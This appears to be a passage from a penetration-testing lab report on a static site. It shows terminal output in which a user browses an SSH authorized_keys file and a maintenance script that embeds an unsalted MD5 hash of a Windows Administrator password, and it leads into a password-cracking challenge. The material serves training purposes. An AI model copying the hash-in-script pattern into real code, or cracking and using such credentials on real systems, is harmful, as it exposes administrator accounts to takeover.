<a id="__codelineno-1-5" name="__codelineno-1-5"></a>.<span class="w">  </span>..<span class="w">  </span>authorized_keys
<a id="__codelineno-1-6" name="__codelineno-1-6"></a>alice-devops@ubuntu22:~/.ssh$<span class="w"> </span>cat<span class="w"> </span>authorized_keys<span class="w"> </span>
<a id="__codelineno-1-7" name="__codelineno-1-7"></a>ssh-rsa<span class="w"> </span>AAAAB3NzaC1yc2EAAAADAQABAAABgQCRJ7M/asVyWPNFMamvQaR56atrCnettKPq29yu9LvNbOnPV88WYpnuQDWf9MYxknmvIoG2GzAYx5LYO/JyK5D8u0wEVnbNKSmiHqYprIbxykmga7IIL5DNp+r+i3mytGGEYmndnhoRMRKQw5PTwYMdanHK/5j4q+dzaSFo/Lxpccb9rFBKg9REf15trLguDHlGyrZAiFf4+fD0ReD7FLdwi+R6sbiHtG6reOZ59NPmkybDitVHSXZJpQ1aNUu/O7CLpvzapIUtDHmGUhrPaZaJ45aKG1xwiJEebglz8RikeHAzEJ7LauOT9f2sCyQiDnnhQk+3kh1wIN2xrDNjZ89gY/OJjxCFD3kRVsetn1aVU1JDSna0ZPXvWxlb/IrdnXHSJSfKMfbF9lUtlgSxbTN08BrNxURZ/GFz7RM6RAW0tBLcgHTWlU2mY1jpCHhcLyvzer2VKc7RncRogOPhCS0ZhevaT0E58XjsAwPqPb/pdg5OubYahF06cGjW4Lfq5vc<span class="o">=</span><span class="w"> </span>root@ubuntu22
<a id="__codelineno-1-8" name="__codelineno-1-8"></a>alice-devops@ubuntu22:~/.ssh$<span class="w"> </span>ls
<a id="__codelineno-1-9" name="__codelineno-1-9"></a>authorized_keys
<a id="__codelineno-1-10" name="__codelineno-1-10"></a>alice-devops@ubuntu22:~/.ssh$<span class="w"> </span><span class="nb">cd</span><span class="w"> </span>..
<a id="__codelineno-1-11" name="__codelineno-1-11"></a>alice-devops@ubuntu22:~$<span class="w"> </span>ls
<a id="__codelineno-1-12" name="__codelineno-1-12"></a>scripts
<a id="__codelineno-1-13" name="__codelineno-1-13"></a>alice-devops@ubuntu22:~$<span class="w"> </span><span class="nb">cd</span><span class="w"> </span>scripts/
<a id="__codelineno-1-14" name="__codelineno-1-14"></a>alice-devops@ubuntu22:~/scripts$<span class="w"> </span>ls<span class="w"> </span>-a
<a id="__codelineno-1-15" name="__codelineno-1-15"></a>.<span class="w">  </span>..<span class="w">  </span>windows-maintenance.sh
<a id="__codelineno-1-16" name="__codelineno-1-16"></a><span class="hll">alice-devops@ubuntu22:~/scripts$<span class="w"> </span>cat<span class="w"> </span>windows-maintenance.sh<span class="w"> </span>
</span><a id="__codelineno-1-17" name="__codelineno-1-17"></a><span class="hll"><span class="c1">#!/usr/bin/bash</span>
</span><a id="__codelineno-1-18" name="__codelineno-1-18"></a><span class="hll">
</span><a id="__codelineno-1-19" name="__codelineno-1-19"></a><span class="hll"><span class="c1"># This script will (eventually) log into Windows systems as the Administrator user and run system updates on them</span>
</span><a id="__codelineno-1-20" name="__codelineno-1-20"></a><span class="hll">
</span><a id="__codelineno-1-21" name="__codelineno-1-21"></a><span class="hll"><span class="c1"># Note to self: The password field in this .sh script contains</span>
</span><a id="__codelineno-1-22" name="__codelineno-1-22"></a><span class="hll"><span class="c1"># an MD5 hash of a password used to log into our Windows systems </span>
</span><a id="__codelineno-1-23" name="__codelineno-1-23"></a><span class="hll"><span class="c1"># as Administrator. I don't think anyone will crack it. - Alice </span>
</span><a id="__codelineno-1-24" name="__codelineno-1-24"></a><span class="hll">
</span><a id="__codelineno-1-25" name="__codelineno-1-25"></a><span class="hll"><span class="nv">username</span><span class="o">=</span><span class="s2">"Administrator"</span>
</span><a id="__codelineno-1-26" name="__codelineno-1-26"></a><span class="hll"><span class="nv">password_hash</span><span class="o">=</span><span class="s2">"00bfc8c729f5d4d529a412b12c58ddd2"</span>
</span><a id="__codelineno-1-27" name="__codelineno-1-27"></a><span class="hll"><span class="c1"># password="00bfc8c729f5d4d529a412b12c58ddd2"</span>
</span><a id="__codelineno-1-28" name="__codelineno-1-28"></a><span class="hll">
</span><a id="__codelineno-1-29" name="__codelineno-1-29"></a><span class="hll"><span class="c1">#TODO: Figure out how to make this script log into Windows systems and update them</span>
</span><a id="__codelineno-1-30" name="__codelineno-1-30"></a><span class="hll">
</span><a id="__codelineno-1-31" name="__codelineno-1-31"></a><span class="hll"><span class="c1"># Confirm the user knows the right password</span>
</span><a id="__codelineno-1-32" name="__codelineno-1-32"></a><span class="hll"><span class="nb">echo</span><span class="w"> </span><span class="s2">"Enter the Administrator password"</span>
</span><a id="__codelineno-1-33" name="__codelineno-1-33"></a><span class="hll"><span class="nb">read</span><span class="w"> </span>input_password
</span><a id="__codelineno-1-34" name="__codelineno-1-34"></a><span class="hll"><span class="nv">input_hash</span><span class="o">=</span><span class="sb">`</span><span class="nb">echo</span><span class="w"> </span>-n<span class="w"> </span><span class="nv">$input_password</span><span class="w"> </span><span class="p">|</span><span class="w"> </span>md5sum<span class="w"> </span><span class="p">|</span><span class="w"> </span>cut<span class="w"> </span>-d<span class="s1">' '</span><span class="w"> </span>-f1<span class="sb">`</span>
</span><a id="__codelineno-1-35" name="__codelineno-1-35"></a><span class="hll">
</span><a id="__codelineno-1-36" name="__codelineno-1-36"></a><span class="hll"><span class="k">if</span><span class="w"> </span><span class="o">[[</span><span class="w"> </span><span class="nv">$input_hash</span><span class="w"> </span><span class="o">==</span><span class="w"> </span><span class="nv">$password_hash</span><span class="w"> </span><span class="o">]]</span><span class="p">;</span><span class="w"> </span><span class="k">then</span>
</span><a id="__codelineno-1-37" name="__codelineno-1-37"></a><span class="hll"><span class="w">        </span><span class="nb">echo</span><span class="w"> </span><span class="s2">"The password for Administrator is correct."</span>
</span><a id="__codelineno-1-38" name="__codelineno-1-38"></a><span class="hll"><span class="k">else</span>
</span><a id="__codelineno-1-39" name="__codelineno-1-39"></a><span class="hll"><span class="w">        </span><span class="nb">echo</span><span class="w"> </span><span class="s2">"The password for Administrator is incorrect. Please try again."</span>
</span><a id="__codelineno-1-40" name="__codelineno-1-40"></a><span class="hll"><span class="w">        </span><span class="nb">exit</span>
</span><a id="__codelineno-1-41" name="__codelineno-1-41"></a><span class="hll"><span class="k">fi</span>
</span><a id="__codelineno-1-42" name="__codelineno-1-42"></a><span class="hll">
</span><a id="__codelineno-1-43" name="__codelineno-1-43"></a><span class="hll"><span class="c1">#TODO: Figure out how to make this script log into Windows systems and update them</span>
</span><a id="__codelineno-1-44" name="__codelineno-1-44"></a>alice-devops@ubuntu22:~/scripts$<span class="w"> </span>
</code></pre></div></td></tr></table></div>
<p><img alt="alt text" src="../images/Pasted%20image%2020240507233552.png"></p>
<div id="disqus_thread"></div>
<script>
    /**
    *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
    *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables    */
    /*
    var disqus_config = function () {
    this.page.url = PAGE_URL;  // Replace PAGE_URL with your page's canonical URL variable
    this.page.identifier = PAGE_IDENTIFIER; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
    };
    */
    (function() { // DON'T EDIT BELOW THIS LINE
    var d = document, s = d.createElement('script');
    s.src = 'https://hcoco1-1.disqus.com/embed.js';
    s.setAttribute('data-timestamp', +new Date());
    (d.head || d.body).appendChild(s);
    })();
</script>
<noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>

<div class="admonition note"></div>
<div class="button-container" markdown="1">
<a href="/Career-Simulation-3/challenge_3/" class="md-button md-button--primary">Previous: Challenge 3</a>
<a href="/Career-Simulation-3/" class="md-button md-button--secondary">Home 🏠</a>
<a href="/Career-Simulation-3/challenge_5/" class="md-button md-button--primary">Next: Challenge 5</a>
</div></div>












                
              </article>
            </div>
          
          
  <script>var tabs=__md_get("__tabs");if(Array.isArray(tabs))e:for(var set of document.querySelectorAll(".tabbed-set")){var tab,labels=set.querySelector(".tabbed-labels");for(tab of tabs)for(var label of labels.getElementsByTagName("label"))if(label.innerText.trim()===tab){var input=document.getElementById(label.htmlFor);input.checked=!0;continue e}}</script>

<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8v12Z"/></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
    <div class="md-copyright__highlight">
      &copy; 2024 <a href="https://www.hcoco1.com"  target="_blank" rel="noopener">Ivan Arias</a>
    </div>
  
  
</div>
      
        <div class="md-social">
  
    
    
    
    
      
      
    
    <a href="https://github.com/hcoco1" target="_blank" rel="noopener" title="github.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 480 512"><!--! Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="M186.1 328.7c0 20.9-10.9 55.1-36.7 55.1s-36.7-34.2-36.7-55.1 10.9-55.1 36.7-55.1 36.7 34.2 36.7 55.1zM480 278.2c0 31.9-3.2 65.7-17.5 95-37.9 76.6-142.1 74.8-216.7 74.8-75.8 0-186.2 2.7-225.6-74.8-14.6-29-20.2-63.1-20.2-95 0-41.9 13.9-81.5 41.5-113.6-5.2-15.8-7.7-32.4-7.7-48.8 0-21.5 4.9-32.3 14.6-51.8 45.3 0 74.3 9 108.8 36 29-6.9 58.8-10 88.7-10 27 0 54.2 2.9 80.4 9.2 34-26.7 63-35.2 107.8-35.2 9.8 19.5 14.6 30.3 14.6 51.8 0 16.4-2.6 32.7-7.7 48.2 27.5 32.4 39 72.3 39 114.2zm-64.3 50.5c0-43.9-26.7-82.6-73.5-82.6-18.9 0-37 3.4-56 6-14.9 2.3-29.8 3.2-45.1 3.2-15.2 0-30.1-.9-45.1-3.2-18.7-2.6-37-6-56-6-46.8 0-73.5 38.7-73.5 82.6 0 87.8 80.4 101.3 150.4 101.3h48.2c70.3 0 150.6-13.4 150.6-101.3zm-82.6-55.1c-25.8 0-36.7 34.2-36.7 55.1s10.9 55.1 36.7 55.1 36.7-34.2 36.7-55.1-10.9-55.1-36.7-55.1z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://twitter.com/hcoco1" target="_blank" rel="noopener" title="twitter.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://www.linkedin.com/in/hcoco1/" target="_blank" rel="noopener" title="www.linkedin.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/></svg>
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    <script id="__config" type="application/json">{"base": "..", "features": ["navigation.instant", "navigation.instant.prefetch", "navigation.sections", "toc.integrate", "navigation.top", "search.suggest", "search.highlight", "content.tabs.link", "content.code.annotation", "content.code.copy", "content.code.select"], "search": "../assets/javascripts/workers/search.b8dbb3d2.min.js", "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}}</script>
    
    
      <script src="../assets/javascripts/bundle.a7c05c9e.min.js"></script>
      
    
  </body>
</html>
</file>


<file: challenge_5/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
        <link rel="canonical" href="https://hcoco1.github.io/Career-Simulation-3/challenge_5/">
      
      
        <link rel="prev" href="../challenge_4/">
      
      
        <link rel="next" href="../challenge_6/">
      
      
      <link rel="icon" href="../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.0, mkdocs-material-9.5.21">
    
    
      
        <title>Challenge 5: Password Cracking - Penetration Testing Report ☠️</title>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/main.66ac8b77.min.css">
      
        
        <link rel="stylesheet" href="../assets/stylesheets/palette.06af60db.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../custom.css">
    
    <script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce((e,_)=>(e<<5)-e+_.charCodeAt(0),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="blue" data-md-color-accent="purple">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#challenge-5-password-cracking" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href=".." title="Penetration Testing Report ☠️" class="md-header__button md-logo" aria-label="Penetration Testing Report ☠️" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54Z"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2Z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Penetration Testing Report ☠️
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Challenge 5: Password Cracking
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="blue" data-md-color-accent="purple"  aria-label="Switch to dark mode"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Switch to dark mode" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 7a5 5 0 0 1 5 5 5 5 0 0 1-5 5 5 5 0 0 1-5-5 5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3m0-7 2.39 3.42C13.65 5.15 12.84 5 12 5c-.84 0-1.65.15-2.39.42L12 2M3.34 7l4.16-.35A7.2 7.2 0 0 0 5.94 8.5c-.44.74-.69 1.5-.83 2.29L3.34 7m.02 10 1.76-3.77a7.131 7.131 0 0 0 2.38 4.14L3.36 17M20.65 7l-1.77 3.79a7.023 7.023 0 0 0-2.38-4.15l4.15.36m-.01 10-4.14.36c.59-.51 1.12-1.14 1.54-1.86.42-.73.69-1.5.83-2.29L20.64 17M12 22l-2.41-3.44c.74.27 1.55.44 2.41.44.82 0 1.63-.17 2.37-.44L12 22Z"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="teal" data-md-color-accent="lime"  aria-label="Switch to light mode"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Switch to light mode" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m17.75 4.09-2.53 1.94.91 3.06-2.63-1.81-2.63 1.81.91-3.06-2.53-1.94L12.44 4l1.06-3 1.06 3 3.19.09m3.5 6.91-1.64 1.25.59 1.98-1.7-1.17-1.7 1.17.59-1.98L15.75 11l2.06-.05L18.5 9l.69 1.95 2.06.05m-2.28 4.95c.83-.08 1.72 1.1 1.19 1.85-.32.45-.66.87-1.08 1.27C15.17 23 8.84 23 4.94 19.07c-3.91-3.9-3.91-10.24 0-14.14.4-.4.82-.76 1.27-1.08.75-.53 1.93.36 1.85 1.19-.27 2.86.69 5.83 2.89 8.02a9.96 9.96 0 0 0 8.02 2.89m-1.64 2.02a12.08 12.08 0 0 1-7.8-3.47c-2.17-2.19-3.33-5-3.49-7.82-2.81 3.14-2.7 7.96.31 10.98 3.02 3.01 7.84 3.12 10.98.31Z"/></svg>
      </label>
    
  
</form>
      
    
    
